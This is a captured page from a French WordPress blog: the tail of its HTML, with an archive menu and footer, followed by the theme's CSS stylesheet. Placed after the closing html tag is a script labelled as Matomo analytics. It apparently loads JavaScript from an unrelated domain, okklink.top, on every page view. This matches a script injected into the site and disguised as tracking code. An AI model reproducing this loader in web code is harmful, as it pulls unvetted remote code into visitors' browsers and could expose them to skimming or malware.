	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.165 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769237371"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












